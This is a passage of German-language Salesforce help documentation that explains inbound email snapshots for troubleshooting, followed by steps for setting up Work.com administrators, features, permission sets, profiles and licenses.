



#### SIEHE AUCH:

[Was sind E-Mail-Protokolle?](#page-2252-0)

## Fehlerbehebung mit Snapshots zu eingehenden E-Mails

Einen Snapshot von eingehenden E-Mails erstellen, um Fehler bei eingehenden E-Mails leichter beheben zu können.

Snapshots zu eingehenden E-Mails erfassen eine Kopie eingehender E-Mail-Nachrichten und helfen Ihnen auf diese Weise, Probleme mit E-Mail-Services zu diagnostizieren, beispielsweise mit E-Mail-zu-Salesforce, der Erfassung von Kundenvorgängen über E-Mail und Apex-E-Mail-Services. Zur Anforderung eines Snapshots geben Sie Kriterien für die Empfänger- und die Absenderadresse an, und wenn eine eigehende Nachricht diesen Kriterien entspricht, zeichnet der Snapshot eine einzelne Kopie auf, die Sie anzeigen und herunterladen können. Die E-Mail selbst wird normal und ohne irgendwelche Änderungen verarbeitet. Snapshots enthalten Folgendes:

- **•** Adresse des Absenders
- **•** Adresse des eingehenden E-Mail-Service
- **•** Datum und Uhrzeit des Snapshots
- **•** Vollständigen Inhalt der Nachricht, einschließlich Kopfzeilen und Anhängen

Wenden Sie sich an Salesforce, um eingehende E-Mail-Snapshots zu aktivieren.

- **•** Geben Sie für den Zugriff auf eingehende E-Mails unter "Setup" im Feld Schnellsuche den Text *E-Mail-Snapshots* ein und wählen Sie dann **E-Mail-Snapshots** aus.
- **•** Zur Anforderung eines Snapshots zu eingehenden E-Mails geben Sie Kriterien für die Empfängeradresse (erforderlich) und die Absenderadresse (optional) ein. Klicken Sie anschließend auf **Snapshot anfordern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Anfordern, Anzeigen, Herunterladen und Löschen von E-Mail-Snapshots:

**•** "Alle Daten modifizieren"

Der angeforderte Snapshot wird der Liste "Ausstehende und abgeschlossene Snapshots" hinzugefügt. Sobald eine eingehende Nachricht den von Ihnen angegebenen Kriterien entspricht, wird ein Snapshot erstellt und die Anforderung ausgeführt.

**•** So zeigen Sie einen abgeschlossenen Snapshot an:



Bei der Verwendung von Snapshots zu eingehenden E-Mails sollten Sie folgende Tipps berücksichtigen:

- **•** Sie können insgesamt über maximal 25 ausstehende und abgeschlossene Snapshots verfügen. Löschen Sie Snapshots von Zeit zu Zeit, um Platz für neue zu schaffen. Sie können sämtliche ausstehenden oder abgeschlossenen Snapshots löschen, aus wenn ein anderer Benutzer sie ursprünglich angefordert hat.
- **•** Gelöschte Snapshots sind endgültig gelöscht. Sie werden nicht in den Papierkorb verschoben.
- **•** Berücksichtigen Sie diese Tipps bei der Angabe von Kriterien für die Empfängeradresse.
	- **–** Die Kriterien gelten für alle Adressen, die in den Feldern "An", "CC" oder "BCC" angegeben sind (also nicht nur für das Feld "An").
	- **–** Adressen für den eingehenden E-Mail-Service enden immer mit *salesforce.com*.
	- **–** Sie können die Adressen nachschlagen, die Ihre Organisation verwendet. In der folgenden Tabelle sehen Sie, wo sie zu finden sind.



- **•** Sie können sowohl im lokalen Teil der E-Mail-Adresse (dem Teil vor dem @-Symbol) als auch im Domain-Teil (dem Teil nach dem @-Symbol) ein Sternchen (\*) als Platzhalterzeichen verwenden. Leerschritte, Kommata und Strichpunkte sind keine gültigen Zeichen. Jedes Adressfeld darf maximal 255 Zeichen enthalten.
- **•** Sie können mehrmals auf **Snapshot anfordern** klicken, wenn Sie mehrere Snapshots mit identischen Kriterien anfordern möchten.
- **•** Wenn Sie der Meinung sind, dass ein Snapshot bereits abgeschlossen sein sollte, er jedoch nach wie vor den Status "Anstehend" aufweist, aktualisieren Sie die Seite.
- **•** Snapshots laufen nicht ab. Angeforderte Snapshots können den Status "Anstehend" dauerhaft beibehalten, falls keine eingehenden E-Mails den angegebenen Kriterien entsprechen. Abgeschlossene Snapshots bleiben erhalten, bis Sie sie löschen.

#### SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Einrichten von Work.com

## Work.com-Implementierung – Übersicht

Work.com ist eine Suite mit Vertriebsmanagement- und Servicemanagementtools, mit deren Hilfe Führungskräfte und Teams ihren Lernerfolg und ihre Leistung optimieren können.

Work.com bietet verschiedene Funktionen zur Unterstützung Ihrer Vertriebs- und Serviceteams. Dazu zählen mit realen Belohnungen verknüpfte Anerkennungen, detaillierte Ziele und Echtzeit-Coaching sowie umfassende Leistungsbewertungen.

Nachdem Sie Ihre Work.com-Lizenzen erhalten haben, müssen Sie Work.com mit folgenden Schritten einrichten.

- **•** Weisen Sie einen Work.com-Administrator zu, der den Einrichtungsprozess durchführen soll.
- **•** Aktivieren Sie Einstellungen für Work.com-Funktionen.
- **•** Richten Sie mithilfe von Profilen oder Berechtigungssätzen Berechtigungen für Work.com-Funktionen ein.
- **•** Weisen Sie Benutzern Work.com-Lizenzen zu.
- **•** Konfigurieren Sie die Work.com-Funktionen für Ihre Organisation.

#### SIEHE AUCH:

- [Voraussetzungen](#page-2262-0)
- [Zuweisen eines Work.com-Administrators](#page-2263-0)
- [Aktivieren von Work.com-Funktionen](#page-2263-1)
- [Zugreifen auf Work.com-Funktionen](#page-2265-0)
- [Work.com-Lizenztypen](#page-2267-0)
- [Work.com-Funktionen Übersicht](#page-2269-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

**Work.com** ist als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten.

## <span id="page-2262-0"></span>Voraussetzungen

## NUTZERBERECHTIGUNGEN



### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

**Work.com** ist als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten.

Planen Sie Ihre Implementierung im Detail, bevor Sie Work.com in Ihrer Organisation aktivieren.

Vor Beginn der Implementierung muss Salesforce Work.com-Berechtigungen aktivieren und Work.com-Lizenzen für Ihre Organisation bereitstellen. Ihr Ansprechpartner bei Salesforce wird sich mit Ihnen diesbezüglich abstimmen, Sie können jedoch überprüfen, ob Ihre Organisation verfügbare Work.com-Lizenzen besitzt. Geben Sie unter Setup im Feld Schnellsuche den Text *Firmeninformationen* ein, wählen Sie dann **Firmeninformationen** aus und suchen Sie unter **Funktionslizenzen** nach "Work.com-Benutzer".

Anmerkung: Es wird empfohlen, Chatter unabhängig von der Edition, die Ihre Organisation verwendet, immer zu aktivieren.  $\mathbb{Z}^n$ Viele Work.com-Funktionen verwenden den Chatter-Feed, um Benutzer zu benachrichtigen und mit ihnen zu interagieren. Um sich zu vergewissern, ob Chatter aktiviert ist, geben Sie unter Setup im Feld Schnellsuche den Text *Chatter-Einstellungen* ein, wählen Sie dann **Chatter-Einstellungen** aus und überprüfen Sie, ob "Chatter-Einstellungen" aktiviert ist.

### SIEHE AUCH: [Zuweisen eines Work.com-Administrators](#page-2263-0)

## Aktivieren von Work.com

## <span id="page-2263-0"></span>Zuweisen eines Work.com-Administrators

Bevor Sie Work.com in Ihrer Organisation aktivieren, müssen Sie der Person, die als Systemadministrator fungieren und für die Einrichtung von Work.com für Ihre Organisation zuständig sein wird, eine Work.com-Benutzer-Funktionslizenz zuweisen.

Wenn Sie der Administrator sind, der Work.com einrichtet, weisen Sie die Lizenz sich selbst zu.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Suchen Sie den Namen der Person, die als Systemadministrator fungieren wird, und klicken Sie neben dem betreffenden Namen auf **Bearbeiten**.
- **3.** Aktivieren Sie in der rechten Spalte das Kontrollkästchen **Work.com-Benutzer**.
- **4.** Klicken Sie auf **Speichern**.

Es wird dringend empfohlen, ein separates Work.com-Administratorprofil mit eingeschränktem Zugriff zu erstellen, da das standardmäßige Profil des Salesforce-Systemadministrators extrem viele Rechte gewährt.

#### <span id="page-2263-1"></span>SIEHE AUCH:

[Aktivieren von Work.com-Funktionen](#page-2263-1)

## Aktivieren von Work.com-Funktionen

Administratoren können auf der Seite "Work.com-Einstellungen" Einstellungen für Work.com-Funktionen aktivieren.

Alle Einstellungen mit Ausnahme der Einstellungen für Danksagungen und der Fertigkeitseinstellungen erfordern eine Work.com-Lizenz.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Work.com-Einstellungen* ein und wählen Sie dann **Work.com-Einstellungen** aus.
- **2.** Wählen Sie die Work.com-Funktionen aus, die Sie aktivieren möchten:

Bei Benutzern, die Work.com vor Veröffentlichung der Version Spring '15 erworben haben, sind die Funktionen unterschiedlich, je nachdem, ob Sie Add-On-Lizenzen für **Work.com Motivate, Work.com Align** oder **Work.com Perform** besitzen.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Zuweisen eines Work.com-Administrators:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Work.com-Funktionen:

**•** "Anwendung anpassen"



**3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Zugreifen auf Work.com-Funktionen](#page-2265-0)

## <span id="page-2265-0"></span>Zugreifen auf Work.com-Funktionen

Nachdem Work.com für Ihre Organisation aktiviert wurde, gewähren Sie den Benutzern entweder mithilfe von Profilen oder von Berechtigungssätzen Zugriff auf Work.com-Funktionen.

Administratoren können Benutzern entweder mithilfe von Profilen oder von Berechtigungssätzen Zugriff auf Work.com-Funktionen gewähren.

- Anmerkung: Organisationen mit Professional Edition müssen Zugriff über bestehende Profile gewähren.
- **•** Ein Profil umfasst Benutzerberechtigungen und Zugriffseinstellungen, mit denen gesteuert wird, welche Tätigkeiten Benutzer in ihrer Organsation durchführen können. Jeder Benutzer kann nur über ein einziges Profil verfügen. Weitere Informationen zum Erstellen von Profilen finden Sie unter [Empfohlene Work.com-Profile](#page-2287-0).

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

**•** Ein Berechtigungssatz ist eine Zusammenstellung von Einstellungen und Berechtigungen, mit denen die Benutzer auf verschiedene Tools und Funktionen zugreifen können. Berechtigungssätze erweitern den Funktionszugriff der Benutzer, ohne ihre Profile zu ändern. Weitere Informationen zum Erstellen der geeigneten Berechtigungssätze finden Sie unter [Empfohlene Work.com-Berechtigungssätze](#page-2281-0).

Wenn in Ihrer Organisation "Nur Work.com"-Benutzerlizenzen bereitgestellt wurden, weisen diese ein "Nur Work.com"-Standardprofil auf. Beachten Sie, dass Sie das Standardprofil nicht ändern können, Sie können es jedoch duplizieren und das duplizierte Profil bearbeiten.

#### SIEHE AUCH:

[Empfohlene Work.com-Berechtigungssätze](#page-2281-0) [Zuweisen von Work.com-Berechtigungssätzen](#page-2266-0) [Empfohlene Work.com-Profile](#page-2287-0) [Zuweisen von Work.com-Profilen](#page-2267-1) [Work.com-Lizenztypen](#page-2267-0)

### <span id="page-2266-0"></span>Zuweisen von Work.com-Berechtigungssätzen

Weisen Sie Benutzern über das Setup Berechtigungssätze mit Work.com-Zugriff zu.

Bevor Sie Ihren Benutzern Berechtigungssätze zuweisen können, müssen Sie zunächst Berechtigungssätze mit Work.com-Zugriff erstellen. Weitere Informationen finden Sie unter [Empfohlene Work.com-Berechtigungssätze.](#page-2281-0)

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie einen Benutzer aus.
- **3.** Klicken Sie in der Themenliste "Berechtigungssätze" auf **Zuweisungen bearbeiten**.
- **4.** Um einen Berechtigungssatz zuzuweisen, wählen Sie ihn im Feld "Verfügbare Berechtigungssätze" aus und klicken Sie auf **Hinzufügen**. Um die Zuweisung eines Berechtigungssatzes zu entfernen, wählen Sie ihn im Feld "Aktivierte Berechtigungssätze" aus und klicken Sie auf **Entfernen**.



**•** Auf der Seite "Berechtigungssatzzuweisungen" werden Berechtigungssätze ohne verknüpfte Lizenz angezeigt sowie Berechtigungssätze, die zur Lizenz des Benutzers passen. Wenn es sich beispielsweise bei der Lizenz eines Benutzers um eine Lizenz vom Typ "Nur Chatter" handelt, können Sie dem betreffenden Benutzer Berechtigungssätze mit der Nur Chatter-Lizenz sowie Berechtigungssätze ohne verknüpfte Lizenz zuweisen.

Wenn Sie einen Berechtigungssatz ohne verknüpfte Benutzerlizenz zuweisen, müssen alle aktivierten Einstellungen und Berechtigungen laut der Lizenz des Benutzers zulässig sein. Anderenfalls schlägt die Zuweisung fehl.

**•** Für einige Berechtigungen ist es erforderlich, dass Benutzer über Berechtigungssatz-Lizenzen verfügen, bevor dem Benutzer diese Berechtigungen zugewiesen werden können. Wenn Sie dem Berechtigungssatz "Identität" beispielsweise die Berechtigung "Identity Connect verwenden" hinzufügen, kann nur Benutzern mit der Berechtigungssatz-Lizenz "Identity Connect" die Berechtigung "Identität" zugewiesen werden.

#### **5.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Zuweisen von Berechtigungssätzen:

**•** "Berechtigungssätze zuweisen"

### <span id="page-2267-1"></span>Zuweisen von Work.com-Profilen

Weisen Sie Benutzern über das Setup Profile mit Work.com-Zugriff zu.

Bevor Sie Ihren Benutzern Profile zuweisen können, müssen Sie zunächst Profile mit Work.com-Zugriff erstellen. Weitere Informationen finden Sie unter [Empfohlene Work.com-Profile.](#page-2287-0)

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben einem Benutzer auf **Bearbeiten**.
- **3.** Wählen Sie in der Dropdownliste **Profil** das Profil aus, das Sie zuweisen möchten.
- **4.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Zuweisen von Profilen:

**•** "Benutzer verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## <span id="page-2267-0"></span>Work.com-Lizenztypen

Nachdem Sie mithilfe von Berechtigungssätzen oder Profilen Zugriff auf Work.com-Funktionen gewährt haben, weisen Sie den Benutzern eine Work.com-Lizenz zu.

Work.com bietet zwei Lizenztypen.

- **•** "Nur Work.com"-Benutzerlizenzen sind für Benutzer vorgesehen, die keine Salesforce-Lizenz besitzen und nur die Work.com-Funktionen in Ihrer Organisation verwenden werden.
	- Anmerkung: "Nur Work.com"-Benutzerlizenzen weisen eingeschränkte Administratorfunktionen auf. Weisen Sie Benutzern, die Leistungsübersichtszyklen oder andere Work.com-Funktionen verwalten sollen, stattdessen Work.com-Benutzer-Funktionslizenzen zu.
- **•** Work.com-Benutzer-Funktionslizenzen sind für Benutzer vorgesehen, die auch eine Salesforce-Lizenz besitzen.

Wenn Sie möchten, können Sie Work.com-Funktionen konfigurieren, bevor Sie allen Benutzern Lizenzen zuweisen. So können Sie die Lizenzen beispielsweise zunächst auf Work.com-Administratoren beschränken, um zu vermeiden, dass bestimmte Funktionen vor dem von Ihnen festgelegten Startdatum verfügbar gemacht werden.

SIEHE AUCH:

[Zuweisen von "Nur Work.com"-Benutzerlizenzen](#page-2268-0) [Zuweisen von Work.com-Benutzer-Funktionslizenzen](#page-2268-1) [Work.com-Funktionen – Übersicht](#page-2269-0)
## <span id="page-2268-1"></span>Zuweisen von "Nur Work.com"-Benutzerlizenzen

Weisen Sie Benutzern, die keine Salesforce-Lizenz besitzen und nur Work.com verwenden werden, eine "Nur Work.com"-Lizenz zu.

